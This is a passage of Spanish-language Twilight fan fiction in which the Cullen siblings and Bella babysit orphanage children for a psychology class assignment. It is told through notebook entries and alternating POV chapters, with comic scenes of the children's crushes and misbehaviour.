nada pero ¿podrías bajarle un poco?" le pedí mentalmente. Pocos segundos después escuchamos un: "¡Oye!" y luego Edward e Ian bajaron.</p><p>Una vez que estuve en la sala con todos me di cuenta de que La pelirroja que estaba con Jas no le quitaba la vista de encima a Edward. Entonces Jas me miró, con esa mirada suya que me derretía y luego se fijó en la niña que estaba junto a mí y frunció el ceño. Yo miré a Fanny y también noté que no dejaba de mirar a Jasper, a <strong>mi</strong> Jasper</p><p>Poco rato después, los cinco niños se fueron. Y este era apenas el primer día y todos ya suspirábamos.</p><p><strong>Cuaderno de Bella</strong></p><p>el niño es prepotente</p><p>el niño no piensa más que en sí mismo</p><p>el niño es berrinchudo</p><p>el niño solo se interesa por los deportes</p><p>el niño me odia</p><p>el niño no piensa en nada que no sea baseball</p><p>el niño no sabe hablar de otra cosa que baseball</p><p>el niño no se preocupa por nada que no sea baseball</p><p>el niño sólo es bueno cuando se trata de jugar baseball</p><p>el niño me odia</p><p>el niño no lee</p><p>el niño me pegó con un bat de baseball</p><p>el niño me obligó a jugar baseball</p><p>el niño no me dejó hacer mi tarea</p><p>el niño me odia</p><p>el niño no me dejó hacer la cena</p><p>el niño me puso el pie para que me cayera (aunque no necesitara que me pusiera el pie para caerme)</p><p>el niño me gritó</p><p>el niño se burló de mí porque no sé jugar baseball</p><p>el niño me odia</p><p>el niño come sin modales</p><p>el niño no sabe qué es una servilleta</p><p>el niño me manchó de tierra</p><p>el niño no me deja en paz</p><p>el niño me odia</p><p><strong>Cuaderno de Jasper</strong></p><p><i>La niña que estoy cuidando por las tardes se llama Ginger, tiene diez años y es pelirroja. Al principio parece una chica tímida, pero no lo es. Como primera actividad con ella, intentamos hacer un pastel de chocolate, pero no salió como lo esperábamos. Ginger es una niña muy hiperactiva, no se puede estar quieta ni un segundo. A pesar de que no pudo hacer el pastel (quedó una mezcla muy grumosa y con un olor espantoso) lo desea intentar nuevamente, por lo que me pude dar cuenta de que es una personita muy tenaz. Es desordenada, después de hacer un desastre en la cocina me dejó a mí limpiando. Se limpió muy bien ella misma, su carita quedó limpia después de que se lavara. Como dije antes no se puede estar quieta ni por un segundo. Estábamos todos sentados en la sala y ella a cada rato se movía y siempre encontraba algo en sus bolsillos con que entretenerse y sacarnos de quicio a todos, un bolígrafo por ejemplo, no dejaba de picarle para sacar y meter la punta. Finalmente, antes de que se fuera mi hermano Edward bajó de su habitación y me di cuenta de que la niña no dejaba de verlo, era como su sol personal, no sé como describirlo, creo que Ginger está enamorada de mi hermano Edward.</i></p><p><strong>Cuaderno de Rosalie</strong></p><p><i>Yo desde un principio creí que esta actividad no era una buena idea, pero bueno, eso no importa. Wyatt tiene doce años y por lo que he podido apreciar de él, sé que es un machista, le gustan los coches<br/> y las mujeres, pero no le gusta que las mujeres sepan de coches, machista. Cree que solo los hombres pueden apreciar un coche, machista. Se enojó porque yo sé de coches, machista. Se la pasó todo el rato diciéndome que era hermosa y que me veía sexy reclinada sobre un coche, pero a pesar de ello le molesta que las mujeres sepamos de coches, machista. Se cree un galán por tener ojos azules y ser güero, machista. Es muy arrogante, cree que es lo máximo porque tiene doce años y ya sabe de coches, machista. En fin, la verdad debo decir en su defensa que sabe como halagar a las mujeres, machista. Muestra una cierta atracción hacia mí, pero sigue diciendo que las mujeres no deben saber de coches, machista. Creo que como ya es casi adolescente se siente atraído por las chicas un "poco" mayores que él, machista. Lo peor del caso es que el muchachito sabe que las chicas no se muestran inmunes a su encanto y eso lo hace machista.</i></p><p><strong>Cuaderno de Edward</strong></p><p><i>Bueno después de un día de conocer a Ian no puedo decir mucho de su carácter ni de cómo piensa, aunque me he podido dar cuenta de que es muy enfocado, si está haciendo algo, sólo piensa en ese algo. Ian tiene nueve años y para su edad no sabe nada de música, le gusta el hip hop, que en mi opinión no es música, solo es un conjunto de frases sin sentido combinados con una música tan repetitiva, que lo vuelven cansado. Su gusto por el hip hop afecta mucho su manera de vestir, pues usa sudaderas del triple de su talla y pantalones de la misma manera. Como dije no sabe apreciar la buena música. Me sorprende que el niño aún no sea sordo, pues escucha la música a muy alto volumen. Eso es lo único que he podido ver hasta ahorita de él.</i></p><p><strong><i>Cuaderno de Emmett</i> </strong></p><p><i>Cuando primero vi que tendría que cuidar a una niña que le gusta el ballet, creí que moriría, pues el ballet no me gusta, pero la verdad Melanie es una niña muy linda en muchos sentidos. Jaja al principio, empezó a bailar por toda mi habitación y me estresaba muchísimo el pensar que podría romper algo. También hacía muchas preguntas, eso también me molesta ¿por qué los niños en especial preguntan tantas cosas? ¿es eso común? ¿es que acaso no saben nada? ¿por qué siempre tienen que preguntar "por qué"? ¿Por qué?</i></p><p><i>Pero después, Melanie se quedó sentada en la cama viéndome trabajar, entonces me preguntó si tenía novia y le contesté que no, ella me dijo que a ella le gustaría ser mi novia. Sentí lindo cuando dijo eso, lo dijo de manera tan inocente que me derritió el corazón. Luego le dije que ella era muy chica para ser mi novia y se puso muy triste y yo le dije que podría ser su amigo, luego ella me preguntó si podría ser su hermano mayor y yo le contesté que sí y ella se sintió muy feliz.</i></p><p><strong>Cuaderno de Alice</strong></p><p><i>Estoy tan feliz con Fanny, es una niña increíble, y le gusta ir de compras tanto como a mí. Ayer fuimos a Port Angeles de compras y nos la pasamos tan bien, nos probamos mucha ropa, pero recuerdo un vestido en especial, era azul y me quedaba muy bien, sin embargo Fanny dijo que no se me veía bien, me vi en el espejo y me di cuenta de que tenía toda la razón, gracias a ella no compré ese vestido que hubiera hecho que me viera horrible. Es tan increíble, luego entramos a una tienda donde había una blusa rosa tan bonita para ella, le dije que se la probara, pero ella no quiso hacerme caso y no se la llevó al probador, pero no señor, Alice Cullen no recibe un no por respuesta, entonces hice que se la probara y se le veía tan bien que no pude evitar comprarla. Luego nos sentamos a tomar helado y estuvimos platicando, era fantástico que le gustaran los mismos diseñadores que a mí y los mismos estilos. Es genial, se parece tanto a mí que ya siento que la quiero, si pudiera yo la adoptaría, podríamos pasarnos horas comprando ropa y ninguna de las dos nos cansaríamos, ¡es tan maravilloso!, ¡Fanny es lo mejor de este mundo!</i></p><p> </p><p><strong>Bella POV</strong></p><p>Otra vez tenemos psicología a última hora, al principio me alegraba de tener una clase con todos, ahora no estaba tan segura. Al parecer a ellos les había ido mejor que a mí, bueno excepto a Edward, él estaba como yo.</p><p>Nos fuimos a sentar hasta atrás y esperamos a que Mónica y Alix llegaran, cuando lo hicieron, nos pidieron nuestros reportes y se los dejamos en el escritorio. Mientras Alix daba la clase, Mónica revisaba los cuadernos.</p><p>Al acabar la clase, Edward me llevó a mi casa.</p><p>- ¿por qué no vienen tú y Simon a la casa? - sugirió Edward</p><p>- En cuanto llegue voy para allá - le dije sin dudarlo, quizá Emmett lo podría tener entretenido jugando baseball</p><p>- Te veo al rato amor - me besó suavemente y yo me bajé del coche</p><p>Hice la cena y mi tarea antes de que Simon llegara. Cuando tocó timbre, me dirigí a la puerta esperando verlo con su traje de basebolista, me sorprendí un poco al verlo ahora con un uniforme de fútbol americano. Traía el casco puesto y un balón bajo el brazo</p><p>"¡Ay Dios, es un amante de todos los deportes!"</p><p>- Hola Simon ¿cómo estás hoy? - le pregunté mientras pasaba a la casa</p><p>- Bien, hoy quiero jugar fútbol - me informó</p><p>- Que bien, porque quería preguntarte si te gustaría ir a la casa de mi novio, a su hermano le gusta mucho el fútbol - intenté persuadirlo</p><p>- Supongo que juega mejor que tú, entonces sí, vamos - se levantó y salió hacia mi auto</p><p>Bueno intenté no pensar en su comentario y lo seguí hacia fuera aliviada de que hubiera aceptado. Entonces se paró en seco y volteó a verme con cara de asco.</p><p>- ¿"Eso" es tu coche? - me preguntó al ver mi vieja camioneta</p><p>- Sí - respondí mientras enrojecía hasta la médula</p><p>Nos subimos al auto y conduje hasta la casa de los Cullen, al llegar vi a Edward junto con un niño en la puerta, esperándome.</p><p><strong>Edward POV</strong></p><p>Cuando oí el auto de Bella aproximarse Ian y yo bajamos para recibirla.</p><p>- ¿Ese es el coche de tu novia? - preguntó Ian con desagrado</p><p>- Lo sé, es fatal - estuve de acuerdo con él</p><p>"Seguro su novia está igual" pensó Ian y yo intenté con toda mi alma no golpearlo por ello.</p><p>Bella salió del auto y fue a abrirle la puerta al chico que venía con ella. El niño venía vestido con un uniforme de futbolista.</p><p>"Que ridículo se ve el niño, pero que bonita es su novia" Ian pensó y lo voltee a ver, no le quitaba la vista de encima a Bella.</p><p>- Hola Bella - la saludó Ian - me llamo Ian</p><p>- Hola Ian - respondió ella - Edward, Ian él es Simon, Simon, Edward, Ian - Bella nos presentó</p><p>- ¿Es cierto que a tu hermano le gusta el fútbol americano? - me preguntó Simon</p><p>- Así es, pero no sé si Emmett quiera<br/></p><p>- No, ni loco, olvídalo - el susodicho venía bajando la escalera y detrás venía su querida Melanie</p><p>- Emy por favor - pidió la pequeña</p><p>- No, y no me digas Emy</p><p>Bella y yo rompimos a carcajadas, Emy jajaja. Entonces Emmett se reunió con nosotros.</p><p>- Hola Emy - saludó Bella de broma</p><p>- No lo digan - dijo molesto y luego vio al chico que estaba junto a Bella</p><p>- ¿Tú eres Emmett? - le preguntó Simon algo temeroso</p><p>- Sí ¿quieres que juguemos fútbol? - le preguntó alegre</p><p>- Claro</p><p>- Emy eso no se vale tienes que estar conmigo y yo quiero que bailes ballet conmigo - Melanie estaba haciendo berrinche</p><p>- Seguro Bella estará encantada de bailar ballet contigo - dijo Emmett mientras él y Simon se iban al jardín</p><p>"Eso no es justo" pensaba Melanie a punto de echarse a llorar.</p><p>"Wow por fin voy a poder jugar fútbol bien, con Bella hubiera sido horrible" Simon pensaba mientras iba con Emmett al jardín</p><p>"Bella es muy, muy bonita" Ian no dejaba de pensar a Bella y eso me estaba sacando de quicio.</p><p>- ¿tú eres Bella? - le preguntó Melanie a mi novia</p><p>- Sí - respondió ella</p><p>- ¿Bailas ballet conmigo?</p><p>- Nena creo que soy a la peor persona a la que puedes pedirle eso, la verdad yo no sé bailar - contestó Bella</p><p>La expresión de Melanie me hizo sentir bastante mal, estaba haciendo puchero. Medité un poco el asunto, Emmett estaba ayudando a Bella con Simon así que creí que sería bueno corresponderle.</p><p>- Nena no llores, yo voy a bailar contigo - le dije a Melanie mientras me hincaba frente a ella</p><p>- ¿En serio? - los ojitos de Melanie se iluminaron</p><p>- Pero solo un ratito ¿sale?</p><p>- Gracias Eddy - dijo mientras me abrazaba y yo ignoraba el hecho de que me haya dicho Eddy</p><p>Oí las risitas de Bella e Ian detrás de mí pero no les presté atención, cargué a Melanie y los cuatro subimos a mi habitación. Bella e Ian se sentaron en el sillón mientras Melanie bailaba y yo sólo estaba detrás de ella y la cargaba cuando ella quería.</p><p>- Bella eres muy bonita - le dijo Ian a mi novia</p><p>- Gracias Ian - las mejillas de ella se tiñeron de un rojo intenso y yo reí</p><p>"Genial, un niño de nueve años está coqueteando con mi novia"</p><p>Poco después entró Rose a la habitación con una sonrisa de oreja a oreja y se sentó junto a Bella.</p><p>- ¿Y Wyatt? - le pregunté mientras le daba una vuelta a Melanie</p><p>Ella sólo sonrió.</p><p><strong>Rosalie POV</strong></p><p>Llegando de la escuela Emmett y yo nos fuimos a nuestra habitación para hacer nuestras tareas y luego prepararnos para la llegada de los niños. Cuando ellos llegaron, nosotros estábamos<br/>bueno no estábamos precisamente en condiciones de bajar, por lo que nos vestimos rápidamente y bajamos.</p><p>Al parecer todos ya habían ido por sus niños porque los únicos que quedaban solos en la sala eran Melanie y Wyatt.</p><p>- vamos a tu cuarto Emy - Melanie tomó a Emmett de la mano y lo arrastró a nuestra habitación</p><p>- ¿qué quieres hacer hoy Wyatt? - le pregunté al chico mientras nos sentábamos en la sala</p><p>- lo que sea es bueno, con tal de que pueda verte - me respondió con sagacidad</p><p>¡Si el chico supiera que tenía los años suficientes para ser su abuela!</p><p>- Ven, quiero mostrarte algo - le dije y lo llevé al garaje</p><p>- ¿Sigues arruinando coches?</p><p>De verdad hoy no estaba de humor para soportarlo mucho rato.</p><p>- De verdad Rosalie, deberías hacer cosas que las chicas hacen - exclamó Wyatt</p><p>- ¿Cómo qué?</p><p>- No lo sé, supongo que salir con tus amigas, ir al cine, tener un novio, ya sabes ¿tienes algo qué hacer el sábado? - me soltó la pregunta de golpe y no pude evitar reírme</p><p>- Sí Wyatt, tengo muchas cosas que hacer el sábado - le respondí aún riendo - y créeme que aunque no las tuviera no saldría contigo</p><p>- ¿Por qué no? Soy guapo, alto, encantador, sexy, tengo ojos azules, y todas las niñas del orfanato me adoran.</p><p>"Arrogante y machista, ¡no podía salir peor el muchachito!"</p><p>- Da la casualidad cariño que tengo 18 años y tú 12 - abrí la cajuela de mi carro</p><p>- Este auto es precioso ¿de quién es?</p><p>- Mío - le dije con una sonrisa</p><p>- Wow, además de hermosa tienes un carro excelente - Wyatt se lo comía con la mirada - ¡Cielos Rosalie tú y este auto son una combinación espectacular!</p><p>Ja pobre chico, pero ese comentario ya me lo había hecho Emmett. Wyatt seguía mirando el coche y luego se puso frente a mí.</p><p>- Vamos a salir Rosalie, tú eres hermosa y súper sexy, no hay nadie mejor que yo para ti - me dijo mientras me acariciaba los hombros</p><p>¡Esto ya era bastante! Que el niño dé gracias porque no haya llamado a Emmett.</p><p>- ¿Wyatt podrías pasarme unos zapatos que dejé en la cajuela por favor? - le volví a sonreír coquetamente</p><p>- Claro - Wyatt se reclinó sobre la cajuela y yo lo empujé y lo dejé encerrado</p><p>¡Rosalie sácame de aquí!</p><p>Y me fui</p><p><strong>Alice POV</strong></p><p>Cuando Fanny llegó la invité a mi habitación, estábamos hojeando una revista de modas y le ofrecí llevarla a una tienda que a mí en lo personal me encantaba.</p><p>- ¿Y si mejor vamos con Jasper?</p><p>- No, vamos de compras - ahora resulta que la muchachita quería a Jasper a <strong>mi</strong> Jasper - a Jasper no le gusta que lo interrumpan cuando está con alguien</p><p>- Bien, vamos de compras - replicó Fanny parándose de la cama resignada.</p><p>Fuimos al garaje por el Volvo que Eddy muy amablemente me prestó.</p><p>- ¡Escuché eso Alice! - gritó Edward y yo reí</p><p>Cuando cerraba la puerta Rose y Wyatt bajaron y nosotras nos fuimos. Durante todo el tiempo Fanny me preguntó de Jasper</p><p>- ¿tiene novia? - me preguntó</p><p>- sí, y es muy celosa con él - le respondí - es súper celosa, no le gusta que anden tras él, pero Jasper la ama, la adora muchísisisismo</p><p>- Ah</p><p>Yo reí para mis adentros, a pesar de que la niña me caía muy bien, la quería muy, muy lejos de mi Jas.</p><p><strong>Jasper POV</strong></p><p>Ginger llegó y nos fuimos a la cocina, esta vez le había pedido a Esme que me ayudara con lo del pastel y me había dejado las cosas que necesitaba sobre la mesa.</p><p>- ¿lista para hacer el pastel?</p><p>- Hoy no tengo ganas de hacer pastel - respondió Ginger sentándose en la silla y suspirando</p><p>¡Yo que había hecho todo para que pudiera hacer el maldito pastel!</p><p>- ¿y qué quieres hacer entonces? - le pregunté sentándome junto a ella</p><p>- vamos con Edward - dijo mientras se encaminaba a la puerta</p><p>- No creo que sea buena idea Gin, porque Edward está con su novia Bella - le expliqué</p><p>- ¿Tiene novia? - preguntó triste</p><p>- Sí</p><p>La niña puso cara triste y creí que se echaría a llorar, entonces su cara se recompuso y esbozó una enorme sonrisa.</p><p>- no importa - y salió echa un rayo de la cocina</p><p>Suspiré para mis adentros y la seguí a la habitación de Edward, vi que ahí estaba Edward bailando con Melanie, Rosalie estaba sentada sin hacer nada e Ian estaba platicando con Bella y yo podía sentir la fascinación del chico por ella.</p><p>Edward soltó un bufido mientras ponía los ojos en blanco.</p><p>- ¿Rose por qué estás sola? - le pregunté</p><p>Y entonces escuché desde el garaje los gritos de Wyatt: "¡Rosalie sácame de aquí!" Pobre niño, ¿qué le habría hecho a Rose para que ella lo encerrara en la cajuela?</p><p>- Eso es lo que me pregunto yo también - dijo Edward</p><p>- Wyatt me sacó de mis casillas - respondió Rosalie cansinamente</p><p>- Y es que él muere por ti - yo dije al percibir las emociones del chico encerrado</p><p>Cuando fue hora de que los chicos se fueran yo bajé al garaje a dejarlo salir. Una vez que los niños se fueron nos quedamos todos sentados en la sala. ¡Vaya día! Nos fuimos a nuestras habitaciones a esperar que llegara otro día, aunque gracias al "buen humor" de Rose, Alice y yo pasamos una noche muy "placentera"</p><p><strong>Emmett POV</strong></p><p>Hoy el día había empezado bastante bien ¡y cómo no iba a empezar bien si mi Rose estaba de buen humor! Antes de venir a la escuela se puso de juguetona y a mí me encanta que se ponga de esa manera ¡Es tan sexy!</p><p>El día había ido bastante bien y no creo que tengamos nada interesante en Psicología. Hoy no teníamos que llevar reporte escrito de nuestro "parásito" así que no creía que fuera a ser un mal día hasta que<br/></p><p>- Hola chicos - saludó Alix a todos mientras entraba</p><p>- Hola - respondimos todos</p><p>- Bueno, ayer pudimos leer lo que ustedes pensaban de sus niños, ahora nos toca oír la versión de ellos - dijo Alix</p><p>Entonces entró Mónica y tras ella, "los parásitos". Nosotros nos miramos con horror y ellos nos dirigieron una sonrisa de venganza, ouch, estábamos en problemas.</p><p><strong>Capítulo 5. ¿Desesperante? </strong></p><p><strong>Edward POV</strong></p><p>Cuando los niños entraron todos nos quedamos helados. Sus miradas no decían nada bueno y sus pensamientos menos.</p><p>"Alice me las va a pagar por no dejarme estar con Jasper" Estephania pensaba mientras todos los niños se sentaban</p><p>"Rosalie esta la vas a pagar muy caro" Wyatt era verdaderamente vengativo</p><p>"Emy me abandonó" Melanie pensaba con nostalgia.</p><p>- Bien, ¿quién quiere empezar? - les preguntó Mónica a los niños y todos alzaron la mano - veamos, Ginger cariño porque no pasas tú primero</p><p>Ginger se paró y fue al frente de la clase y todos sentimos el miedo de Jasper como nuestro.</p><p>- Bueno, yo estoy con Jasper Hale y pues es muy bueno conmigo y siempre me deja hacer lo que yo quiero - Jasper suspiró aliviado - gracias por ser tan lindo conmigo Jasper y por querer ayudarme a hacer un pastel</p><p>La niña fue y abrazó a Jasper y luego se fue a sentar con sus compañeros.</p><p>- Muy bien Jasper me alegra que vayas bien con Ginger, ahora veamos ¿Fanny por qué no pasas tú?</p><p>- Claro - respondió la chica y Alice se quería de dar de topes con la pared - bueno yo estoy con Alice Cullen y pues la verdad es que me obligó a ir de compras con ella</p><p>- ¡Eso no es cierto! Ella aseguró que también le gustaba ir de compras - replicó Alice un poco<br/>intensa.</p><p>- Bueno niñas, discutiremos esto después - Alix cortó a Alice y Fanny se sentó</p><p>Todos estaban sorprendidos, pues generalmente siempre nos iba muy bien en todas las clases que tomábamos. La mayoría se sorprendía de que un Cullen haya podido tener una sola queja, mientras que otros de ellos se ahogaban en satisfacción por saber que no éramos perfectos en todo.</p><p>Sin mencionar que Mike Newton se moría de ganas de saber como era mi relación con el niño que me había tocado.</p><p>- Bien, Melanie preciosa - Mónica dijo y la niña se levantó y Emmett se pegó en la cabeza con la mano</p><p>- Yo estoy con Emy y él ayer me dejó solita - Melanie estaba a punto de llorar - se fue a jugar fútbol y no quiso bailar conmigo</p><p>- ¡Ella quería que me pusiera un tutú! No iba a ponerme un tutú - Emmett de defendió y muchos rieron.</p><p>Melanie empezó a llorar y Mónica la abrazó.</p><p>- Nena no llores, Emmett discúlpate con ella - le ordenó Mónica</p><p>- Lo lamento Mely te prometo que ya no voy a dejarte sola - Emmett prometió y la niña fue a abrazarlo y se quedó sentada en sus piernas</p><p>- ¿Simon sigues tú? - pidió Alix</p><p>- Sí, la verdad es que Bella no me cuida, ayer fuimos a casa de su novio y me dejó botado con su hermano - Simon dijo fingiendo tristeza</p><p>Bella no parecía sentirse afectada y a mí me frustró no poder saber que era lo que estaba pensando, entonces salió con una respuesta que jamás me esperaría. Pero así era con ella, siempre hacía lo más inesperado.</p><p>- Yo quisiera decir algo al respecto, la verdad es que desde que conocí a Simon, supe que era un amante de los deportes y la verdad no son mi fuerte por lo que intenté que Simon pudiera jugar con alguien que amara los deportes como él - dijo Bella con un tono inocente bastante creíble</p><p>- Entonces Bella no lo hizo con mala intención Simon, me alegra que te preocuparas por él Bella - la felicitó Mónica</p><p>Simon se fue a sentar haciendo berrinche al ver que su plan de hacer quedar mal a Bella hubiera salido mal.</p><p>- ¿Quién quiere pasar? - preguntó Mónica e Ian alzó la mano - bien Ian</p><p>- Bueno, yo estoy con Edward y pues la verdad no me la paso ni bien ni mal con él, creo que su novia es muy bonita y su música apesta - Ian dijo y se fue a sentar</p><p>"Tómala Cullen" pensó Mike ahogándose en satisfacción.</p><p>- Robert ¿por qué no pasas tú? - le pidió Mónica a uno de los otros niños</p><p>- Bueno, yo estoy con Mike y la verdad es que me la paso super bien con él, es muy buena onda y me enseña muchas cosas geniales en la tienda de su padre - el niño habló elogiosamente de su cuidador</p><p>- Felicidades Mike</p><p>"¡JA! Le gané a Cullen" se regodeaba el pobre en su mente.</p><p>- Veamos, ¿quién más? Ah<br/> Jennifer por favor</p><p>- Yo estoy con Jesica y la verdad yo disfruto mucho las tardes con ella, ayer nos pintamos las uñas y vimos películas en su casa, es genial estar con ella - dijo la pequeña de siete años</p><p>"Wow, no puedo creerlo, ni un Cullen ha salido bien parado de esto" Jessica también estaba sorprendida.</p><p>Fueron pasando más niños desconocidos y todos hablaban muy bien de los chicos con los que estaban. ¿Por qué ellos, simples humanos, sí podían cuidar a un niño decente?</p><p>Entonces la respuesta me llegó de golpe, porque sus "queridos padres" no habían escogido al niño que cuidarían.</p><p>- Bueno, solo faltas tú Wyatt - le dijo Alix al niño que quedaba</p><p>- Ahora voy - dijo y le dirigió una sonrisa irónica a mi "hermana" - yo estoy con Rosalie y pues es muy hermosa y sabe mucho de coches, pero tiene muy mal genio, ayer me encerró en la cajuela de su auto por 20 minutos o más</p><p>"Maldito mocoso" pensaba Rosalie furiosa</p><p>Nadie dijo nada, ni siquiera las maestras. Entonces Rosalie sonrió y eso no fue muy agradable.</p><p>- Cariño qué mal que digas eso de mí - dijo Rose con su tono más dulce y persuasivo - lo que pasó fue que él cayó dentro de la cajuela por accidente y se quedó atorado porque la cajuela estaba atascada, me tardé en sacarlo por eso - puso su expresión más inocente y todos, incluso Wyatt, le creyeron.</p><p>Otra que usaba la técnica de "yo hice todo por él" igual que Bella.</p><p>- Bueno, eso explica las cosas - Alix rompió el silencio - bien ya que hemos escuchado a todos, una vez que acabe la clase pueden irse y se llevan a su niño con ustedes desde ahorita.</p><p>"Genial, los parásitos desde temprano" pensaba Emmett pero mentía, pues Melanie se había quedado dormida entre sus brazos y Emmett la arrullaba dulcemente.</p><p>Los niños se aproximaron a nosotros, Ginger se sentó en el regazo de Jasper así como si nada y Alice y Fanny casi la matan con la mirada. Ian fue a sentarse junto a Bella; Simon fue con Emmett a hablar del partido de fútbol que había hoy por la tarde y Wyatt se sentó frente a Rosalie y no la dejó de ver.</p><p>"Ese chico es un pervertido" pensó Jasper "Sus sentimientos hacia Rose son<br/>son<br/>"</p><p>Yo asentí para darle a entender que lo entendía</p><p>- No has escuchado sus pensamientos - le comenté para que solo él oyera</p><p>"No, muchas gracias" replicó él en su mente mientras Ginger se removía en su regazo "esta niña tiene pulgas por todos lados, no se puede estar en paz ni un minuto"</p><p><strong>Bella POV</strong></p><p>Una vez que la clase acabó todos nos salimos del salón, esa mañana Edward había ido por mí así que no traía mi camioneta.</p><p>- ¡Bella vamos a casa de Emmett para ver el partido! - sugirió Simon y yo estuve de acuerdo con él</p><p>- Sí, sería estupendo - Ian también se mostró de acuerdo, aunque yo no sabía por qué</p><p>- Claro - aceptó Edward</p><p>Afortunadamente íbamos en dos coches; Simon, Ian, Jasper y Ginger se fueron con nosotros y Alice, Fanny, Rosalie, Wyatt y Emmett (con Melanie aún dormida entre sus brazos) en el auto de Rose</p><p>En el trayecto a la casa de los Cullen todos veníamos en silencio, hasta que Ginger comenzó a subir y bajar el vidrio, como eran automáticos, solo subía y bajaba la palanquita.</p><p>Llegó un momento en que Edward se hartó y los bloqueó. Ginger se quedó quieta por unos segundos y luego sacó un bolígrafo de su bolsita y comenzó a meter y sacar la punta, la metía y la sacaba; la metía y la sacaba.</p><p>- Nena ¿podrías prestarme tu bolígrafo? - le pidió Jasper amablemente</p><p>- Claro, ten Jas</p><p>- Gracias Gin</p><p>Tal vez ustedes crean que la niña ya se iba a quedar quieta, pero no, empezó a subir y bajar el cierre de su chamarra, subir y bajar; subir y bajar, subir y bajar subir y<br/></p><p>- ¡Cielos Ginger, quieres dejarlo ya! - le gritó un Ian muy exasperado</p><p>- No me grites - le contestó la niña ofendida y se echó a llorar</p><p>La histeria comenzaba a adueñarse del auto, gracias en parte a Jasper.</p><p>- Nena no llores - Jasper la sentó en sus piernas y le acarició el cabello y una ola de tranquilidad nos invadió</p><p>Ginger dejó de llorar y se quedó abrazada a Jasper mientras dejaba de sollozar.</p><p>¿Y a qué no adivinan? La niña sacó su botella de agua de la mochila y apachurraba la tapa y la volvía a poner bien. Simon se hartó antes que todos, tomó la botella y le pegó a Ginger con ella en la cabeza.</p><p>- Chicos no se peguen - les dijo Edward</p><p>- Es que ella es desesperante - replicaron Simon e Ian al mismo tiempo</p><p>- Deberías de ser como Bella, ella es muy tranquila - Ian le dijo a Ginger</p><p>Ginger lo ignoró y luego sacó el celular de Jasper de su bolsa del pantalón, comenzó a oprimir todas las teclas<br/>y estaba activado el sonido de éstas.</p><p>Todos respiramos y contamos mentalmente hasta diez, o al menos yo lo hice.</p><p>¡Por fin llegamos a la casa! Todos bajamos rápidamente del auto, visiblemente aliviados por no estar con Ginger. Pobre Jasper</p><p>El otro coche llegó y ellos tampoco venían muy a gusto que digamos</p><p><strong>Rosalie POV</strong></p><p>Antes de meternos al auto Wyatt vio que yo me iba a subir en el lugar del conductor.</p><p>- ¿Tú vas a manejar?</p><p>- Sí - respondí sarcástica.</p><p>- Seguro te ves muy sexy manejando - Argumentó con una sonrisa en su cara. Sus comentarios empezaban a cansarme.</p><p>- Wyatt, por favor ya basta, tengo 18 años y tú 12 - le dije.</p><p>- No importa, ¿no has visto a Demi Moore con Ashton Kutcher?</p><p>"Ahora resulta que el niño se la vive metido en el mundo de los famosos" pensé y reí para mis adentros.</p><p>Me metí al coche para no oír sus estupideces. Alice y Fanny ya estaban instaladas en el asiento de atrás y Emmett se sentó en el lugar del copiloto con Melanie aún dormida en sus brazos.</p><p>- ¿Alice cómo se llama la novia de Jasper? - le preguntó Fanny a Alice y Emmett rió.</p><p>- Se llama Marie - respondió Alice molesta - Marie Brandon.</p><p>- ¿Rosalie tú tienes novio? - Wyatt me preguntó y Emmett a mi lado se tensó.</p><p>- Sí, así que mejor ni lo pienses muchacho - contestó Emmett por mí y yo reí.</p><p>Nos quedamos callados por unos momentos y pronto sentí la mano de Wyatt acariciando mi cabello. Respiré profundo. Había más niños presentes. Fingí que algo se me caía y me alejé de su mano.</p><p>- ¿Alice, la novia de Jasper va en su escuela? - otra vez las preguntas de Fanny.</p><p>- Sí, son inseparables, además mi hermano la ama muchísimo - respondí yo y a través del espejo Alice me agradeció con la mirada.</p><p>- ¿Cómo es tu novio Rosalie? - preguntó Wyatt no queriendo quedarse olvidado.</p><p>- Es el chico más guapo de la escuela, es muy fuerte, corren los rumores de que venció a un oso - Alice me devolvió el favor y Emmett sonreía presuntuoso. - si fuera tú no intentaría nada con Rosalie, él es muy protector con ella y muy celoso.</p><p>Wyatt dejó mi cabello en paz y se sentó con los brazos cruzados sobre el pecho. Fanny ya no preguntó más y Alice y yo estábamos agradecidas de que ambos se callaran.</p><p>Casi al llegar a la casa Melanie se despertó.</p><p>- ¿Emy dónde estamos? - preguntó la niña somnolienta.</p><p>- Ya vamos a llegar a la casa nena - respondió Emmett dulcemente, el corazón casi se me parte, al verlo cargar a la niña me lo podía imaginar como un buen padre. Se me hizo un nudo en la garganta.</p><p>- ¡¿Alice podemos ir de compras? - pidió emocionada Fanny.</p><p>- Claro, si tú quieres - respondió Alice algo sorprendida por la reacción de la niña - ustedes están de testigos de que no la obligué.</p><p>Por fin llegamos a la casa. Vimos como todos salían del coche de Edward lo más rápido que podían. Seguro su trayecto había sido peor que el nuestro.</p><p>Nada más llegar, Alice le pidió su Volvo a Edward y ella y Fanny se fueron de compras.</p><p>Emmett subió con Melanie.</p><p>- Te propongo algo nena, yo bailo contigo un ratito y luego vemos el partido de fútbol, ¿sale?</p><p>- Sale - Melanie lo tomó de la mano y ambos se fueron.</p><p>Edward, Ian, Bella y Simon se fueron al jardín, Edward iba a jugar con Simon no sé qué y Bella se iba a quedar con Ian. Wyatt y yo entramos a la casa.</p><p>- ¿Qué quieres hacer hoy Wyatt? - le pregunté al chico.</p><p>- Lo que tú quieras muñeca - me respondió "seductor".</p><p>Entonces pensé en algo que también fuera considerado de "hombres".</p><p>- ¿Wyatt sabes jugar billar? - le pregunté coqueta.</p><p>- Sí, ¿¡Tienen una mesa de billar? - preguntó sorprendido.</p><p>- Claro, a mis hermanos y a mi papá les encanta jugar - respondí - vamos arriba.</p><p>Lo llevé al segundo piso donde estaban el estudio, mi habitación (donde oía la música del lago de los Cisnes) y finalmente la sala de juegos. Ambos entramos y Wyatt se quedó pasmado al verla.</p><p>- ¡Wow!</p><p>- Sí, es magnífica - respondí mientras descolgaba los tacos que estaban colgados en la pared. - Mis hermanos hicieron esta habitación a su antojo.</p><p>- Les quedó genial - Wyatt comentó y yo le di uno de los tacos - Rose no quiero humillarte, pero soy campeón en billar - Wyatt le puso tiza al taco.</p><p>"Ya veremos, mocoso" pensé mientras yo colocaba las bolas en la mesa. Tomé mi taco y también le puse tiza.</p><p>- Comienza tú - le dije.</p><p>- Como quieras preciosa - respondió él y yo respiré profundo. "No lo mates, no lo mates" me repetía a mi misma.</p><p>Empezamos a jugar y obviamente yo gané.</p><p>- Cielos Rosalie creo que deberías ir más de compras con tu hermana - Wyatt me dijo.</p><p>- No lo creo, mi clóset está lleno, aunque no lo creas Wyatt soy una mujer muy femenina - 